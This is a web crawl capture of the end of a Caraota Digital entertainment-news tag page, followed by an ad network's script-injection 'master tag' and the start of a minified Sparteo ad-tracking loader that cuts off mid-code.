<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/kmendez/" rel="nofollow" aria-label="Visit posts by Kharelys Mendez"><img alt='Kharelys Mendez' src='/wp-content/litespeed/avatar/513bef0d498721129110e1441102e20e.jpg?ver=1767240521' srcset='/wp-content/litespeed/avatar/b8b0561dbb298dbcefcf63e6e64db8d8.jpg?ver=1767240521 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/kmendez/">Kharelys Mendez</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2024-04-10T10:05:58-04:00">10 de abril de 2024, 10:05 AM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="131735"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/venezolano-carlos-gomez-rompe-el-silencio-tras-su-expulsion-de-la-casa-de-los-famosos-pague-el-precio-mas-alto/" title="Venezolano Carlos Gómez rompe el silencio tras su expulsión de La Casa de los Famosos: «Pagué el precio más alto»">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2024/02/imagecarlosgomez44-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/venezolano-carlos-gomez-rompe-el-silencio-tras-su-expulsion-de-la-casa-de-los-famosos-pague-el-precio-mas-alto/" rel="bookmark">Venezolano Carlos Gómez rompe el silencio tras su expulsión de La Casa de los Famosos: «Pagué el precio más alto»</a></h3><p class="entry-summary">El venezolano Carlos Gómez rompió el silencio tras ser expulsado de La&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/kmendez/" rel="nofollow" aria-label="Visit posts by Kharelys Mendez"><img alt='Kharelys Mendez' src='/wp-content/litespeed/avatar/513bef0d498721129110e1441102e20e.jpg?ver=1767240521' srcset='/wp-content/litespeed/avatar/b8b0561dbb298dbcefcf63e6e64db8d8.jpg?ver=1767240521 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/kmendez/">Kharelys Mendez</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2024-02-28T12:18:35-04:00">28 de febrero de 2024, 12:18 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="60987"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/telemundo-boto-a-adamari-lopez-asi-fue-su-despedida-en-vivo-del-programa-hoy-dia/" title="Telemundo ¿botó? a Adamari López, así fue su despedida en vivo del programa Hoy día">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/04/1-1-420x280.jpg" class="featured-img wp-post-image" alt="López" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/telemundo-boto-a-adamari-lopez-asi-fue-su-despedida-en-vivo-del-programa-hoy-dia/" rel="bookmark">Telemundo ¿botó? a Adamari López, así fue su despedida en vivo del programa Hoy día</a></h3><p class="entry-summary">El pasado jueves, la noticia de la salida de Adamari López del&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1767240532' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1767240532 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-04-07T17:40:16-04:00">7 de abril de 2023, 5:40 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="45712e9be4de6282c18fa10a-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Ftelemundo%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Ftelemundo%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/telemundo/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/d87cf971e17c3da7cc6b3e6940a3a436.js?ver=a5f70" type="45712e9be4de6282c18fa10a-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="45712e9be4de6282c18fa10a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-07 17:20:58 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-07 17:20:58 -->

--- FILE ---
content_type: text/html
request_url: https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js
body_size: 2211
content:
const tags = [
    {
        "type": "head",
        "src": "https://t.seedtag.com/t/8009-3671-01.js",
        "async": true,
        "defer": true,
        "name": "Display_ADEQ",
        "delivery_rate": 100,
        "group_id": "2"
    },
    {
        "type": "body",
        "src": "https://360playvid.info/slidepleer/s03109s.js",
        "async": true,
        "defer": true,
        "id": null,
        "name": "VideoInstream_ADEQ",
        "delivery_rate": 100,
        "group_id": "1"
    },
    {
        "type": "compound",
        "headSrc": "https://adeqmedia.com",
        "bodyContent": "<script>\n   window.spLoader = {\n    networkId: \"547821ab-46a4-4649-9b10-6d45a87d963b\",\n    adSlotId: \"corner_bottom_right\"\n   }\n</script>\n<script src=\"https://bid.sparteo.com/loader/bootstrap.js\" async></script>",
        "bodyId": null,
        "defer": true,
        "name": "Display_ADEQ",
        "delivery_rate": 100,
        "group_id": "3"
    },
    {
        "type": "compound",
        "headSrc": "https://cdn.taboola.com/libtrc/adeqmedia/loader.js",
        "bodyContent": "<script type=\"text/javascript\">\n  var newsletterEl = document.querySelector('.entry-newsletter');\n  if (newsletterEl) {\n    newsletterEl.insertAdjacentHTML(\n      'afterend',\n      '<div id=\"taboola-below-article-thumbnails\"></div>'\n    );\n  }\n</script>\n\n<script type=\"text/javascript\">\nconsole.log('taboola');\n  window._taboola = window._taboola || [];\n  _taboola.push({\n    mode: 'alternating-thumbnails-a',\n    container: 'taboola-below-article-thumbnails',\n    placement: 'Below Article Thumbnails',\n    target_type: 'mix'\n  });\n</script>\n\n<script type=\"text/javascript\">\n\n  window._taboola = window._taboola || [];\n  _taboola.push({flush: true});\n</script>",
        "bodyId": null,
        "defer": true,
        "name": "Natives_Adeq",
        "delivery_rate": 100,
        "group_id": "5"
    },
    {
        "type": "customHead",
        "id": null,
        "content": "<script type=\"text/javascript\" src=\"//cdn.bilsyndication.com/w/0522259e-1131-44f1-8cc7-db25ba361c47.js\" async defer></script><script>var wapTag = wapTag || {};wapTag.gdprShowConsentToolButton = false;</script><script type=\"text/javascript\" src=\"//cdn.bilsyndication.com/ata/adv/0522259e-1131-44f1-8cc7-db25ba361c47.js\" async defer></script>",
        "name": "PubPower_HH_Head",
        "delivery_rate": 100,
        "group_id": "4"
    }
];
// Changed on 2025-01-10
// Utility function to log messages with color
function logMessage(message, color = 'black') {
    console.log(`%c${message}`, `color: ${color}`);
 
}

// Function to append custom scripts to the head
function appendCustomHeadTag(content) {
    try {
        const head = document.head || document.getElementsByTagName('head')[0];
        const tempDiv = document.createElement('div');
        tempDiv.innerHTML = content;
        while (tempDiv.firstChild) {
            const child = tempDiv.firstChild;
            head.appendChild(child);
            if (child.tagName === 'SCRIPT') {
                const script = document.createElement('script');
                if (child.src) {
                    script.src = child.src;
                    script.async = child.async;
                    script.defer = child.defer;
                } else {
                    script.type = child.type || 'text/javascript';
                    script.textContent = child.textContent;
                }
                head.removeChild(child);
                head.appendChild(script);
            }
        }
    } catch (error) {
        logMessage(`[RMA] Error appending custom head tag: ${error.message}`, 'red');
    }
}

// Function to create a script element
function createScript(src, isAsync = false, isDefer = false) {
    const script = document.createElement('script');
    script.src = src;
    if (isAsync) script.async = true;
    if (isDefer) script.defer = true;
    return script;
}

// Function to append scripts to the head
function appendToHead(src, isAsync = false, isDefer = false) {
    try {
        const head = document.head || document.getElementsByTagName('head')[0];
        const scriptElement = createScript(src, isAsync, isDefer);
        head.appendChild(scriptElement);
    } catch (error) {
        logMessage(`[RMA] Error appending to head: ${error.message}`, 'red');
    }
}

// Function to append scripts to the body
function appendScriptToBody(src, id, isAsync = false) {
    try {
        const container = id ? document.getElementById(id) : document.body;
        if (container) {
            const scriptElement = createScript(src, isAsync);
            container.appendChild(scriptElement);
        } else {
            logMessage(`[RMA] Container with ID ${id} not found.`, 'orange');
        }
    } catch (error) {
        logMessage(`[RMA] Error appending script to body: ${error.message}`, 'red');
    }
}

// Function to append HTML content to the body and execute inline scripts
function appendHtmlToBody(content, id) {
    try {
        const container = id ? document.getElementById(id) : document.body;
        if (container) {
            const tempDiv = document.createElement('div');
            tempDiv.innerHTML = content;
            while (tempDiv.firstChild) {
                const child = tempDiv.firstChild;
                container.appendChild(child);
                if (child.tagName === 'SCRIPT') {
                    const script = document.createElement('script');
                    if (child.src) {
                        script.src = child.src;
                        script.async = child.async;
                        script.defer = child.defer;
                    } else {
                        script.type = child.type || 'text/javascript';
                        script.textContent = child.textContent;
                    }
                    container.removeChild(child);
                    container.appendChild(script);
                }
            }
        } else {
            logMessage(`[RMA] Container with ID ${id} not found.`, 'orange');
        }
    } catch (error) {
        logMessage(`[RMA] Error appending HTML to body: ${error.message}`, 'red');
    }
}

// Function to select a tag by delivery rate
function selectTagByDeliveryRate(tags) {
    const totalRate = tags.reduce((sum, tag) => sum + (tag.delivery_rate || 0), 0);
    const randomRate = Math.random() * totalRate;
    let cumulativeRate = 0;
    for (const tag of tags) {
        cumulativeRate += (tag.delivery_rate || 0);
        if (randomRate <= cumulativeRate) {
            return tag;
        }
    }
    return tags[0]; // Fallback to the first tag
}

// Function to process all tags
function processTags(tags) {
    logMessage('[RMA] Master tag has been loaded and is being executed.', 'red');

    if (!Array.isArray(tags) || tags.length === 0) {
        logMessage("[RMA] No valid tags provided.", 'orange');
        return;
    }

    // Group tags by group_id or handle ungrouped tags
    const groupedTags = tags.reduce((groups, tag) => {
        const groupId = tag.group_id || null; // Null for ungrouped tags
        groups[groupId] = groups[groupId] || [];
        groups[groupId].push(tag);
        return groups;
    }, {});

    Object.keys(groupedTags).forEach(groupId => {
        const tagGroup = groupedTags[groupId];
        if (groupId) {
            const selectedTag = selectTagByDeliveryRate(tagGroup);
            logMessage(`[RMA] Group ID ${groupId}: Selected tag -> ${JSON.stringify(selectedTag)}`, 'green');
            processSingleTag(selectedTag);
        } else {
            tagGroup.forEach(tag => {
                logMessage(`[RMA] Ungrouped tag processed -> ${JSON.stringify(tag)}`, 'purple');
                processSingleTag(tag);
            });
        }
    });
}

// Function to process a single tag
function processSingleTag(tag) {
    try {
        if (!tag || !tag.type) {
            logMessage(`[RMA] Invalid tag provided: ${JSON.stringify(tag)}`, 'red');
            return;
        }

        if (tag.type === 'head') {
            appendToHead(tag.src, tag.async, tag.defer);
        } else if (tag.type === 'body') {
            if (tag.id) {
                appendScriptToBody(tag.src, tag.id, tag.async);
            } else {
                // Fallback: Append directly to the body
                const scriptElement = createScript(tag.src, tag.async, tag.defer);
                document.body.appendChild(scriptElement);
            }
        } else if (tag.type === 'compound') {
            appendToHead(tag.headSrc, false, tag.defer);
            appendHtmlToBody(tag.bodyContent, tag.bodyId);
        } else if (tag.type === 'customHead') {
            appendCustomHeadTag(tag.content);
        } else {
            logMessage(`[RMA] Unknown tag type encountered: ${tag.type}`, 'orange');
        }
    } catch (error) {
        logMessage(`[RMA] Error processing single tag: ${error.message}`, 'red');
    }
}


// Execute the process
function runProcess() {
    try {
        processTags(tags);        
    } catch (error) {
        logMessage(`[RMA] Error executing master tag: ${error.message}`, 'red');
    }
}

if (document.readyState === 'loading') {
    // If the document is still loading, listen for DOMContentLoaded
    document.addEventListener("DOMContentLoaded", runProcess);
} else {
    // If the document has already loaded, just run the process
    runProcess();
}

--- FILE ---
content_type: text/javascript
request_url: https://bid.sparteo.com/loader/bootstrap.js
body_size: 7342
content:
(()=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){for(var r=0;r<e.length;r++){var o=e[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,n(o.key),o)}}function n(e){var n=function(e,n){if("object"!=t(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,n||"default");if("object"!=t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(e,"string");return"symbol"==t(n)?n:n+""}var r=function(){return t=function t(e){var r,o,i;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),r=this,i=void 0,(o=n(o="_keyStr"))in r?Object.defineProperty(r,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):r[o]=i,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(r=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,o,i,a,u,c="",l=0;for(t=this._utf8_encode(t);l<t.length;)o=(e=t.charCodeAt(l++))>>2,i=(3&e)<<4|(n=t.charCodeAt(l++))>>4,a=(15&n)<<2|(r=t.charCodeAt(l++))>>6,u=63&r,isNaN(n)?a=u=64:isNaN(r)&&(u=64),c=c+this._keyStr.charAt(o)+this._keyStr.charAt(i)+this._keyStr.charAt(a)+this._keyStr.charAt(u);return c}},{key:"decode",value:function(t){var e,n,r,o,i,a,u="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(o=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&o)<<4|(i=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&i)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),u+=String.fromCharCode(e),64!==i&&(u+=String.fromCharCode(n)),64!==a&&(u+=String.fromCharCode(r));return u=this._utf8_decode(u)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,o=0,i=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(i=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&i),n+=2):(i=t.charCodeAt(n+1),o=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&i)<<6|63&o),n+=3);return e}}])&&e(t.prototype,r),o&&e(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,r,o}();const o="business:bid_impression",i="business:bid_billableImpression",a="business:spent_time",u="business:bid_creativeImpression",c="business:bid_creativeVisibility",l="advertising:close_button",s="advertising:ad_loaded",f="advertising:ad_start",p="advertising:ad_complete",h="advertising:ad_skip",d="advertising:ad_clicked",y="advertising:ad_error",v="advertising:ad_close",b="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function g(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return w(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?w(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function w(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function S(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function O(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?S(Object(n),!0).forEach(function(e){k(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):S(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function k(t,e,n){return(e=_(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function j(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,_(r.key),r)}}function _(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function C(t,e,n){P(t,e),e.set(t,n)}function P(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function A(t,e){return t.get(E(t,e))}function T(t,e,n){return t.set(E(t,e),n),n}function E(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var L=new WeakMap,D=new WeakMap,x=new WeakMap,M=new WeakSet,N=function(){function t(e){var n,r,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),P(n=this,r=M),r.add(n),C(this,L,[]),C(this,D,void 0),C(this,x,void 0),T(D,this,o),T(x,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:O(O({},A(x,this).params),e.params)},A(D,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=g(Array.isArray(t)?t:[t]);try{var i=function(){var t=e.value;!t||A(L,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),A(L,n).push(t))};for(o.s();!(e=o.n()).done;)i()}catch(t){o.e(t)}finally{o.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],o=g(Array.isArray(t)?t:[t]);try{for(o.s();!(e=o.n()).done;){var i=e.value;!i||A(L,this).includes(i)&&n||(r.push('<img src="'.concat(i,'" alt="" width="0" height="0" style="border:0;"/>')),A(L,this).push(i))}}catch(t){o.e(t)}finally{o.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=g(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var o=e.value;if(o&&(!A(L,this).includes(o)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(o);else{var i=new XMLHttpRequest;i.open("POST",o),i.send()}A(L,this).push(o)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return E(M,this,I).call(this,o)}},{key:"urlBillable",value:function(){return E(M,this,I).call(this,i)}},{key:"urlSpentTime",value:function(t){return E(M,this,I).call(this,a,{sp:t})}},{key:"urlAdClose",value:function(){return E(M,this,I).call(this,v)}},{key:"urlCloseButton",value:function(){return E(M,this,I).call(this,l)}},{key:"urlCreativeImpression",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;return E(M,this,I).call(this,u,{it:t})}},{key:"urlCreativeVisibility",value:function(){return E(M,this,I).call(this,c)}},{key:"urlAdLoaded",value:function(){return E(M,this,I).call(this,s)}},{key:"urlAdStart",value:function(){return E(M,this,I).call(this,f)}},{key:"urlAdComplete",value:function(){return E(M,this,I).call(this,p)}},{key:"urlAdSkip",value:function(){return E(M,this,I).call(this,h)}},{key:"urlAdClicked",value:function(){return E(M,this,I).call(this,d)}},{key:"urlAdError",value:function(t,e){return E(M,this,I).call(this,y,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return E(M,this,I).call(this,b,{ec:t,em:e})}}],n&&j(e.prototype,n),r&&j(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function I(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=O(O({event:t},A(x,this).params),e);return n.ts=Date.now(),A(x,this).endpoint+(new r).encode(JSON.stringify(n))}function G(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return W(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?W(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function W(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function U(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,u=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(u.push(r.value),u.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return u}}(t,e)||function(t,e){if(t){if("string"==typeof t)return V(t,e);var 